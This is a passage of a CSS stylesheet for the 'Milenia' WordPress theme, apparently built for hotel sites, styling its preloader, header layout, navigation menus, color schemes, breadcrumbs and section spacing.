  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-preloader-circle {
  -webkit-transition-timing-function: linear;
  transition-timing-function: linear;
}

.milenia-preloader {
  left: 50%;
  top: 50%;
}

.milenia-preloader-circle, .milenia-preloader.milenia-preloader--disappearing {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.milenia-preloader-circle--appearing {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* ----------------------------------------
        Critical full screen message
    ---------------------------------------- */
.milenia-body--has-critical-fullscreen-message {
  overflow: hidden !important;
}

.milenia-fullscreen-message {
  position: fixed;
  z-index: 49;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  font-size: 1.875rem;
  line-height: 2.34375rem;
  color: #1c1c1c;
  background-color: #fff;
  padding: 2rem;
  overflow: auto;
}

.milenia-fullscreen-message .milenia-aligner-inner {
  vertical-align: middle;
}

.milenia-fullscreen-message-before {
  font-size: 3.25rem;
  line-height: 4rem;
}

.milenia-fullscreen-message-before:not(:last-child) {
  margin-bottom: 1rem;
}

.milenia-fullscreen-message-before:empty,
.milenia-fullscreen-message-after:empty {
  display: none;
}

/* ----------------------------------------
        Header
    ---------------------------------------- */
.milenia-header {
  font-size: 0.875rem;
  line-height: 1.5rem;
  position: relative;
  z-index: 25;
}

[class*=milenia-header-section--sticky].milenia-header-section--sticked {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 50;
  -webkit-box-shadow: 0 10px 10px 0 rgba(28, 28, 28, 0.05);
  box-shadow: 0 10px 10px 0 rgba(28, 28, 28, 0.05);
}

.admin-bar [class*=milenia-header-section--sticky].milenia-header-section--sticked {
  top: 32px;
}

.milenia-header--transparent:not(.milenia-header--transparent-v2) {
  padding-top: 1.5rem;
  padding-bottom: 1.8rem;
}

.milenia-header--transparent.milenia-header--transparent-single {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 25;
}

.admin-bar .milenia-header--transparent.milenia-header--transparent-single {
  top: 32px;
}

.milenia-header--transparent.milenia-header--transparent-single::before,
.milenia-header--transparent:not(.milenia-header--transparent-single) + .milenia-breadcrumb > .milenia-colorizer-bg-image::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: -1px;
  bottom: auto;
  height: 16.125rem;
  z-index: -1;
  background-image: url("assets/images/header-shadow.png");
  background-repeat: repeat-x;
  background-position: left center;
}

.milenia-navigation--vertical-xxxl {
  padding-top: 1rem;
  text-align: center;
  position: relative;
}

.milenia-navigation--vertical-xxxl > li {
  display: block;
}

.milenia-navigation--vertical-xxxl > li > a {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.milenia-navigation--vertical-xxxl .sub-menu {
  position: static;
  width: 100%;
}

.milenia-navigation--vertical-xxxl .sub-menu .menu-item-has-children::after {
  content: "\e93a" !important;
}

.milenia-navigation--vertical-xxxl .sub-menu .sub-menu {
  padding-top: 1.4rem;
}

.milenia-header .milenia-booking-form-wrapper--v3 [class*=form-col]:first-child::before {
  display: none;
}

/* ----------------------------------------
            Header Section
        ---------------------------------------- */
[class*=milenia-header-section] {
  border-style: solid;
}

[class*=milenia-header-section]:not(.milenia-header-section--has-navigation) {
  position: relative;
}

[class*=milenia-header-section]:not(.milenia-header-section--has-navigation):first-child {
  z-index: 25;
}

[class*=milenia-header-section]:not(.milenia-header-section--has-navigation):nth-child(2) {
  z-index: 24;
}

[class*=milenia-header-section]:not(.milenia-header-section--has-navigation):nth-child(3) {
  z-index: 23;
}

[class*=milenia-header-section]:not(.milenia-header-section--has-navigation):nth-child(4) {
  z-index: 22;
}

[class*=milenia-header-section]:not(.milenia-header-section--has-navigation):nth-child(5) {
  z-index: 21;
}

.milenia-header-section--font-small {
  font-size: 0.8125rem;
  line-height: 1.125rem;
  letter-spacing: 0.65px;
}

.milenia-header-section--border {
  border-bottom-width: 1px;
}

.milenia-header-section--stretched {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.milenia-header-section--font-small .milenia-list--icon > li,
.milenia-header-section--font-small .milenia-list--icon-big > li {
  padding-left: 1.2rem;
}

.milenia-header-section--font-small .milenia-list--icon > li > .fa,
.milenia-header-section--font-small .milenia-list--icon > li > .fal,
.milenia-header-section--font-small .milenia-list--icon > li > .far,
.milenia-header-section--font-small .milenia-list--icon > li > .fab,
.milenia-header-section--font-small .milenia-list--icon > li > .fas,
.milenia-header-section--font-small .milenia-list--icon > li > .icon,
.milenia-header-section--font-small .milenia-list--icon > li > [class*=milenia-font-icon-],
.milenia-header-section--font-small .milenia-list--icon-big > li > .fa,
.milenia-header-section--font-small .milenia-list--icon-big > li > .fal,
.milenia-header-section--font-small .milenia-list--icon-big > li > .far,
.milenia-header-section--font-small .milenia-list--icon-big > li > .fab,
.milenia-header-section--font-small .milenia-list--icon-big > li > .fas,
.milenia-header-section--font-small .milenia-list--icon-big > li > .icon,
.milenia-header-section--font-small .milenia-list--icon-big > li > [class*=milenia-font-icon-] {
  font-size: 0.75rem;
  margin: 0;
}

.milenia-header-section,
.milenia-header-section > .container,
.milenia-header-section > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.milenia-header-section > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

/* ----------------------------------------
            Header Column
        ---------------------------------------- */
.milenia-header-col {
  border-style: solid;
  border-color: transparent;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0;
  text-align: center;
}

.milenia-header-col:not(:last-child) {
  border-width: 0 1px 0 0;
}

.milenia-header-col--has-sections.milenia-aligner > .milenia-aligner-outer > .milenia-aligner-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-header-col-logo {
  width: 15.1875rem;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 15.1875rem;
  flex: 0 1 15.1875rem;
}

.milenia-header-col--content-align-center {
  text-align: center;
}

.milenia-header-col--content-align-right {
  text-align: right;
}

.milenia-header-col--content-align-left {
  text-align: left;
}

.milenia-header-col-1 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 8.33333%;
  flex: 1 1 8.33333%;
  max-width: 8.33333%;
}

.milenia-header-col-2 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 16.66667%;
  flex: 1 1 16.66667%;
  max-width: 16.66667%;
}

.milenia-header-col-3 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 25%;
  flex: 1 1 25%;
  max-width: 25%;
}

.milenia-header-col-4 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 33.33333%;
  flex: 1 1 33.33333%;
  max-width: 33.33333%;
}

.milenia-header-col-5 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 41.66667%;
  flex: 1 1 41.66667%;
  max-width: 41.66667%;
}

.milenia-header-col-6 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
  max-width: 50%;
}

.milenia-header-col-7 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 58.33333%;
  flex: 1 1 58.33333%;
  max-width: 58.33333%;
}

.milenia-header-col-8 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 66.66667%;
  flex: 1 1 66.66667%;
  max-width: 66.66667%;
}

.milenia-header-col-9 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 75%;
  flex: 1 1 75%;
  max-width: 75%;
}

.milenia-header-col-10 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 83.33333%;
  flex: 1 1 83.33333%;
  max-width: 83.33333%;
}

.milenia-header-col-11 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 91.66667%;
  flex: 1 1 91.66667%;
  max-width: 91.66667%;
}

.milenia-header-col-12 {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  max-width: 100%;
}

.milenia-header-col-auto {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  max-width: initial;
}

.milenia-header-col--padding-large > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-top: 2.5rem;
  padding-right: 2.5rem;
  padding-bottom: 2rem;
  padding-left: 2.5rem;
}

.milenia-header-col--padding-medium > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-top: 2rem;
  padding-right: 2.5rem;
  padding-bottom: 2rem;
}
@media (min-width: 767px) {
  .milenia-header-col--padding-medium > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 2.5rem;
  }
}

.milenia-header-col--padding-average > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-top: 1.67rem;
  padding-right: 1.67rem;
  padding-bottom: 1.67rem;
  padding-left: 1.67rem;
}

.milenia-header-col--padding-small > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-top: 0.7rem;
  padding-right: 2.5rem;
  padding-bottom: 0.7rem;
  padding-left: 2.5rem;
}

.milenia-header-col--padding-default > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
@media (min-width: 767px) {
  .milenia-header-col--padding-default > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-right: 2.5rem;
    padding-left: 2.5rem;
  }
}

.milenia-header-col--padding-no > .milenia-aligner-outer > .milenia-aligner-inner {
  padding: 0 !important;
}

.milenia-header-col--padding-no-y > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.milenia-header-col--padding-no-x > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.milenia-header-col--padding-no-top > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-top: 0 !important;
}

.milenia-header-col--padding-no-bottom > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-bottom: 0 !important;
}

.milenia-header-col--padding-no-right > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-right: 0 !important;
}

.milenia-header-col--padding-no-left > .milenia-aligner-outer > .milenia-aligner-inner {
  padding-left: 0 !important;
}

.milenia-header-col--nav-vertical-xxxl .milenia-header-items,
.milenia-header-col--nav-vertical-xxxl .milenia-header-items > div {
  display: block;
}

.milenia-header-col--nav-vertical-xxxl .milenia-mobile-nav-btn {
  display: inline-block;
}

/* ----------------------------------------
            Header Items
        ---------------------------------------- */
.milenia-logo {
  display: inline-block;
}

.milenia-header-items {
  display: inline-block;
  margin-top: -1rem;
  margin-left: -1rem;
  margin-right: -1rem;
}

.milenia-header-items > div {
  display: inline-block;
  vertical-align: middle;
  margin-top: 1rem;
  margin-left: 1rem;
  margin-right: 1rem;
}

.milenia-header .milenia-btn--huge {
  padding-top: 1.85rem;
  padding-bottom: 1.85rem;
  min-width: 10.75rem;
}

.milenia-header .milenia-btn {
  text-align: center;
}

.milenia-header-menu-btn {
  text-transform: uppercase;
  font-size: inherit;
  letter-spacing: 1px;
  font-weight: 400;
}

.milenia-header-menu-btn .fa,
.milenia-header-menu-btn .fal,
.milenia-header-menu-btn .far,
.milenia-header-menu-btn .fab,
.milenia-header-menu-btn .fas,
.milenia-header-menu-btn .icon,
.milenia-header-menu-btn [class*=milenia-font-icon-] {
  position: relative;
  top: -1px;
  padding-right: 0.5rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  vertical-align: middle;
  font-size: 1.25rem;
}

.milenia-dropdown--languages.milenia-dropdown--title-icon .milenia-dropdown-title .fa,
.milenia-dropdown--languages.milenia-dropdown--title-icon .milenia-dropdown-title .fal,
.milenia-dropdown--languages.milenia-dropdown--title-icon .milenia-dropdown-title .far,
.milenia-dropdown--languages.milenia-dropdown--title-icon .milenia-dropdown-title .fab,
.milenia-dropdown--languages.milenia-dropdown--title-icon .milenia-dropdown-title .fas,
.milenia-dropdown--languages.milenia-dropdown--title-icon .milenia-dropdown-title .icon,
.milenia-dropdown--languages.milenia-dropdown--title-icon .milenia-dropdown-title [class*=milenia-font-icon-] {
  font-size: 0.6rem;
  margin-top: -0.3rem;
}

.milenia-dropdown--languages .milenia-dropdown-title {
  font-size: inherit;
  line-height: inherit;
  letter-spacing: 1px;
  font-weight: 400;
  text-transform: uppercase;
}

.milenia-dropdown--languages .milenia-dropdown-element {
  text-align: center;
  width: 4.875rem;
  padding-top: 0.6rem;
  padding-bottom: 1.6rem;
  margin-top: 0.4rem;
}

.milenia-dropdown--languages .milenia-dropdown-element > li:not(:first-child) {
  padding-top: 1.2rem;
}

.milenia-dropdown--languages .milenia-dropdown-element:not(.milenia-dropdown-element--x-right) {
  left: -1.5625rem;
}

.milenia-header .milenia-icon-btn {
  padding-left: 0;
  padding-right: 0;
}

.milenia-sub-navigation a,
.milenia-header .milenia-list--icon a {
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

/* ----------------------------------------
            Navigation
        ---------------------------------------- */
.milenia-navigation {
  letter-spacing: 1.4px;
  z-index: 4;
  text-align: initial;
  margin-left: -1rem;
  margin-right: -1rem;
}

.milenia-navigation > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 1rem;
  margin-right: 1rem;
}

.milenia-navigation > li > a {
  padding-top: 1.7rem;
  padding-bottom: 1.7rem;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  display: block;
  position: relative;
}

.milenia-navigation > li > a::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  opacity: 0;
  height: 3px;
  bottom: auto;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}

.milenia-navigation .milenia-header-section--border + [class*=milenia-header-section] .milenia-navigation:not(.milenia-navigation--bottom-underlined) > li > a::before {
  top: -1px;
}

.milenia-navigation--bottom-underlined > li > a::before {
  bottom: 0;
  top: auto;
}

.milenia-navigation .menu-item-has-children:hover, .milenia-navigation .menu-item-has-children.milenia-seleceted, .milenia-navigation .menu-item-has-children.milenia-tapped {
  z-index: 2;
}

@-moz-document url-prefix() {
  .milenia-header-section--border + [class*=milenia-header-section] .milenia-navigation:not(.milenia-navigation--bottom-underlined) > li > a::before {
    top: -2px;
  }

  .milenia-header-section--sticked .milenia-header-section--border + [class*=milenia-header-section] .milenia-navigation:not(.milenia-navigation--bottom-underlined) > li > a::before,
.milenia-header-section--border + [class*=milenia-header-section].milenia-header-section--sticked .milenia-navigation:not(.milenia-navigation--bottom-underlined) > li > a::before {
    top: 0;
  }
}
.milenia-no-touchevents .milenia-navigation > li:hover > a::before,
.milenia-no-touchevents .milenia-navigation > .milenia-seleceted > a::before,
.milenia-touchevents .milenia-navigation > .milenia-tapped > a::before,
.milenia-navigation > .current-menu-ancestor > a::before,
.milenia-navigation > .current-menu-parent > a::before,
.milenia-navigation > .current-menu-item > a::before {
  opacity: 1;
}

.milenia-no-touchevents .milenia-body--scheme-brown .milenia-navigation > li:hover > a,
.milenia-no-touchevents .milenia-body--scheme-brown .milenia-navigation > .milenia-seleceted > a,
.milenia-touchevents .milenia-body--scheme-brown .milenia-navigation > .milenia-tapped > a,
.milenia-body--scheme-brown .milenia-navigation > .current-menu-ancestor > a,
.milenia-body--scheme-brown .milenia-navigation > .current-menu-parent > a,
.milenia-body--scheme-brown .milenia-navigation > .current-menu-item > a {
  color: #ae745a;
}

.milenia-body--scheme-brown .milenia-navigation > li > a::before,
.milenia-body--scheme-brown .milenia-mobile-nav-btn {
  background-color: #ae745a;
}

.milenia-no-touchevents .milenia-body--scheme-gray .milenia-navigation > li:hover > a,
.milenia-no-touchevents .milenia-body--scheme-gray .milenia-navigation > .milenia-seleceted > a,
.milenia-touchevents .milenia-body--scheme-gray .milenia-navigation > .milenia-tapped > a,
.milenia-body--scheme-gray .milenia-navigation > .current-menu-ancestor > a,
.milenia-body--scheme-gray .milenia-navigation > .current-menu-parent > a,
.milenia-body--scheme-gray .milenia-navigation > .current-menu-item > a {
  color: #948685;
}

.milenia-body--scheme-gray .milenia-navigation > li > a::before,
.milenia-body--scheme-gray .milenia-mobile-nav-btn {
  background-color: #948685;
}

.milenia-no-touchevents .milenia-body--scheme-blue .milenia-navigation > li:hover > a,
.milenia-no-touchevents .milenia-body--scheme-blue .milenia-navigation > .milenia-seleceted > a,
.milenia-touchevents .milenia-body--scheme-blue .milenia-navigation > .milenia-tapped > a,
.milenia-body--scheme-blue .milenia-navigation > .current-menu-ancestor > a,
.milenia-body--scheme-blue .milenia-navigation > .current-menu-parent > a,
.milenia-body--scheme-blue .milenia-navigation > .current-menu-item > a {
  color: #19b1d1;
}

.milenia-body--scheme-blue .milenia-navigation > li > a::before,
.milenia-body--scheme-blue .milenia-mobile-nav-btn {
  background-color: #19b1d1;
}

.milenia-no-touchevents .milenia-body--scheme-lightbrown .milenia-navigation > li:hover > a,
.milenia-no-touchevents .milenia-body--scheme-lightbrown .milenia-navigation > .milenia-seleceted > a,
.milenia-touchevents .milenia-body--scheme-lightbrown .milenia-navigation > .milenia-tapped > a,
.milenia-body--scheme-lightbrown .milenia-navigation > .current-menu-ancestor > a,
.milenia-body--scheme-lightbrown .milenia-navigation > .current-menu-parent > a,
.milenia-body--scheme-lightbrown .milenia-navigation > .current-menu-item > a {
  color: #c19b76;
}

.milenia-body--scheme-lightbrown .milenia-navigation > li > a::before,
.milenia-body--scheme-lightbrown .milenia-mobile-nav-btn {
  background-color: #c19b76;
}

.milenia-no-touchevents .milenia-body--scheme-green .milenia-navigation > li:hover > a,
.milenia-no-touchevents .milenia-body--scheme-green .milenia-navigation > .milenia-seleceted > a,
.milenia-touchevents .milenia-body--scheme-green .milenia-navigation > .milenia-tapped > a,
.milenia-body--scheme-green .milenia-navigation > .current-menu-ancestor > a,
.milenia-body--scheme-green .milenia-navigation > .current-menu-parent > a,
.milenia-body--scheme-green .milenia-navigation > .current-menu-item > a {
  color: #7eb71c;
}

.milenia-body--scheme-green .milenia-navigation > li > a::before,
.milenia-body--scheme-green .milenia-mobile-nav-btn {
  background-color: #7eb71c;
}

.milenia-navigation .sub-menu {
  width: 16.25rem;
  padding-top: 0.4rem;
  padding-bottom: 1.4rem;
  letter-spacing: 0.7px;
  position: absolute;
  top: 100%;
  left: -1.625rem;
  opacity: 0;
  visibility: hidden;
  color: #1c1c1c;
  background-color: #f8f8f8;
  -webkit-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-navigation .sub-menu a {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-navigation .sub-menu > li {
  padding-top: 1rem;
  padding-right: 1.5625rem;
  padding-left: 1.5625rem;
}

.milenia-navigation .sub-menu.milenia-reverse {
  left: auto;
  right: -1.625rem;
}

.milenia-navigation .sub-menu .sub-menu {
  top: -0.4rem;
  left: 100%;
}

.milenia-navigation .sub-menu .sub-menu.milenia-reverse {
  left: auto;
  right: 100%;
}

.milenia-navigation .sub-menu .menu-item-has-children {
  position: relative;
  padding-right: 2.8rem;
}

.milenia-navigation .sub-menu .menu-item-has-children::after {
  font-family: Linearicons;
  content: "\e93c";
  position: absolute;
  right: 0.9375rem;
  font-size: 0.8125rem;
  line-height: inherit;
  top: 1rem;
}

.milenia-no-touchevents .milenia-navigation .sub-menu li:hover > a,
.milenia-no-touchevents .milenia-navigation .sub-menu .menu-item-has-children.milenia-selected > a,
.milenia-touchevents .milenia-navigation .sub-menu .menu-item-has-children.milenia-tapped > a,
.milenia-navigation .sub-menu .current-menu-item > a,
.milenia-navigation .sub-menu .current-menu-ancestor > a,
.milenia-navigation .sub-menu .current-menu-parent > a {
  background-size: 100% 1px;
}

.milenia-no-touchevents .menu-item-has-children:hover > .sub-menu,
.milenia-no-touchevents .menu-item-has-children.milenia-selected > .sub-menu,
.milenia-touchevents .menu-item-has-children.milenia-tapped > .sub-menu {
  opacity: 1;
  visibility: visible;
}

.milenia-csstransforms3d .milenia-navigation .sub-menu {
  -webkit-transition-property: -webkit-transform, opacity, visibility;
  transition-property: transform, opacity, visibility;
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  transform: scale3d(0.9, 0.9, 0.9);
}

.milenia-csstransforms3d.milenia-no-touchevents .menu-item-has-children:hover > .sub-menu,
.milenia-csstransforms3d.milenia-no-touchevents .menu-item-has-children.milenia-selected > .sub-menu,
.milenia-csstransforms3d.milenia-touchevents .menu-item-has-children.milenia-tapped > .sub-menu {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

.milenia-mobile-nav-btn {
  width: 3.75rem;
  height: 3.75rem;
  font-size: 1.25rem;
  text-align: center;
  line-height: 1;
  color: #fff;
  display: none;
}

.milenia-mobile-nav-btn::after {
  font-family: Linearicons;
  content: "\e92b";
}

.milenia-mobile-nav-btn.milenia-opened {
  background-color: #1c1c1c;
}

/* ----------------------------------------
            Header Color Schemes
        ---------------------------------------- */
.milenia-sub-navigation a,
.milenia-list--icon a {
  color: #858585;
}

/* ----------------------------------------
                Light
            ---------------------------------------- */
.milenia-header-col--light,
.milenia-header--light [class*=milenia-header-section] {
  background-color: #fff;
}

.milenia-body--scheme-blue .milenia-header--light .milenia-list--icon .fa,
.milenia-body--scheme-blue .milenia-header--light .milenia-list--icon .fal,
.milenia-body--scheme-blue .milenia-header--light .milenia-list--icon .far,
.milenia-body--scheme-blue .milenia-header--light .milenia-list--icon .fab,
.milenia-body--scheme-blue .milenia-header--light .milenia-list--icon .fas,
.milenia-body--scheme-blue .milenia-header--light .milenia-list--icon .icon,
.milenia-body--scheme-blue .milenia-header--light .milenia-list--icon [class*=milenia-font-icon-] {
  color: #19b1d1;
}

.milenia-header--light .milenia-header-section--border,
.milenia-header--light .milenia-header-section--columns-border > .milenia-header-col {
  border-color: #eaeaea;
}

.milenia-header--light .milenia-navigation a,
.milenia-header--light .milenia-list--icon a:hover,
.milenia-header--light .milenia-sub-navigation a:hover,
.milenia-header--light .milenia-header-menu-btn,
.milenia-header--light .milenia-weather-indicator sup span,
.milenia-header--light .milenia-icon-btn,
.milenia-header--light .milenia-dropdown--languages .milenia-dropdown-title {
  color: #1c1c1c;
}

.milenia-body--scheme-brown .milenia-header--light .milenia-list--icon .fa,
.milenia-body--scheme-brown .milenia-header--light .milenia-list--icon .fal,
.milenia-body--scheme-brown .milenia-header--light .milenia-list--icon .far,
.milenia-body--scheme-brown .milenia-header--light .milenia-list--icon .fab,
.milenia-body--scheme-brown .milenia-header--light .milenia-list--icon .fas,
.milenia-body--scheme-brown .milenia-header--light .milenia-list--icon .icon,
.milenia-body--scheme-brown .milenia-header--light .milenia-list--icon [class*=milenia-font-icon-] {
  color: #09355c;
}

/* ----------------------------------------
                Dark & Transparent
            ---------------------------------------- */
.milenia-header--dark .milenia-weather-indicator--style-2 sup span,
.milenia-header--dark .milenia-weather-indicator-btn {
  color: #fff;
}

.milenia-header--dark .milenia-booking-form-wrapper--light label {
  color: #858585;
}

.milenia-header--dark .milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 [class*=form-col],
.milenia-header--dark .milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 [class*=form-col]::before,
.milenia-header--dark .milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v3 [class*=form-col]::after {
  border-color: rgba(255, 255, 255, 0.08);
}

.milenia-header--dark .milenia-list--icon,
.milenia-header--dark .milenia-weather-indicator {
  color: #858585;
}

.milenia-header--dark .milenia-header-section--border,
.milenia-header--dark .milenia-header-section--columns-border > .milenia-header-col {
  border-color: #313131;
}

.milenia-header--dark a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn),
.milenia-header--transparent a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn) {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #fff), to(#fff));
  background-image: linear-gradient(to bottom, #fff 100%, #fff 100%);
}

.milenia-header--dark [class*=milenia-header-section] {
  background-color: #1c1c1c;
}

.milenia-header--dark,
.milenia-header--transparent,
.milenia-header--dark .milenia-weather-indicator sup span,
.milenia-header--dark .milenia-sub-navigation a:hover,
.milenia-header--dark .milenia-list--icon a:hover,
.milenia-header--dark .milenia-navigation > li:not(.current-menu-item) > a,
.milenia-header--transparent .milenia-navigation > li:not(.current-menu-item) > a {
  color: #fff;
}

.milenia-header--transparent .milenia-header-section--sticked {
  background-color: transparent;
  box-shadow: none;
}

.milenia-body--scheme-brown .milenia-header--dark .milenia-list--icon .fa,
.milenia-body--scheme-brown .milenia-header--dark .milenia-list--icon .fal,
.milenia-body--scheme-brown .milenia-header--dark .milenia-list--icon .far,
.milenia-body--scheme-brown .milenia-header--dark .milenia-list--icon .fab,
.milenia-body--scheme-brown .milenia-header--dark .milenia-list--icon .fas,
.milenia-body--scheme-brown .milenia-header--dark .milenia-list--icon .icon,
.milenia-body--scheme-brown .milenia-header--dark .milenia-list--icon [class*=milenia-font-icon-] {
  color: #ae745a;
}

/* ----------------------------------------
        Breadcrumb
    ---------------------------------------- */
.milenia-breadcrumb-path {
  font-size: 0.8125rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  letter-spacing: 1.3px;
  vertical-align: baseline;
}

.milenia-breadcrumb-path > span {
  display: inline-block;
  padding-left: 0.3rem;
  padding-right: 0.3rem;
}

.milenia-breadcrumb.milenia-colorizer--parallax .milenia-colorizer-bg-image {
  background-size: 140% auto;
}

/* ----------------------------------------
        Sections
    ---------------------------------------- */
.milenia-content {
  padding-top: 5.9rem;
  padding-bottom: 5.9rem;
}

[class*=milenia-section--stretched].milenia-section--loading {
  overflow: hidden;
}

[class*=milenia-section--stretched].milenia-section--loading::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 2;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("../images/loader.gif");
}

.milenia-section {
  position: relative;
  padding-bottom: 5.9rem;
}

.milenia-content.milenia-content--no-py,
.milenia-content.milenia-content--no-pt,
.milenia-section.milenia-section--no-py {
  padding-top: 0;
}

.milenia-content.milenia-content--no-py,
.milenia-content.milenia-content--no-pb,
.milenia-section.milenia-section--no-py {
  padding-bottom: 0;
}

.milenia-section--parallax {
  background-size: auto;
}

.milenia-section--parallax-only {
  height: 28.125rem;
}

.milenia-section.milenia-section--no-py + .milenia-section:not(.milenia-section--no-py),
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py),
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py) + .milenia-section:not(.milenia-section--no-py) {
  padding-top: 5.9rem;
}

.milenia-section.milenia-section--no-py + .milenia-section:not(.milenia-section--no-py).milenia-section--py-xsmall,
.milenia-section--py-xsmall[data-bg-image-src]:first-child, .milenia-section--py-xsmall[class*=milenia-colorizer--scheme-]:first-child,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py).milenia-section--py-xsmall,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py) + .milenia-section:not(.milenia-section--no-py).milenia-section--py-xsmall {
  padding-top: 1.5625rem;
}

.milenia-section.milenia-section--no-py + .milenia-section:not(.milenia-section--no-py).milenia-section--py-small,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py).milenia-section--py-small,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py) + .milenia-section:not(.milenia-section--no-py).milenia-section--py-small,
.milenia-section--py-small[data-bg-image-src]:first-child,
.milenia-section--py-small[class*=milenia-colorizer--scheme-]:first-child {
  padding-top: 2.85rem;
}

.milenia-section.milenia-section--no-py + .milenia-section:not(.milenia-section--no-py).milenia-section--py-medium,
.milenia-section.milenia-section--no-py + .milenia-section:not(.milenia-section--no-py).milenia-section--py-large,
.milenia-section--py-medium[data-bg-image-src]:first-child, .milenia-section--py-medium[class*=milenia-colorizer--scheme-]:first-child,
.milenia-section--py-large[data-bg-image-src]:first-child, .milenia-section--py-large[class*=milenia-colorizer--scheme-]:first-child,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py).milenia-section--py-medium,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py).milenia-section--py-large,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py) + .milenia-section:not(.milenia-section--no-py).milenia-section--py-medium,
.milenia-section[class*=milenia-colorizer--scheme-]:not(.milenia-section--no-py) + .milenia-section:not(.milenia-section--no-py).milenia-section--py-large {
  padding-top: 4.375rem;
}

.milenia-section.milenia-section--no-py + .milenia-section:not(.milenia-section--no-py).milenia-section--py-huge,
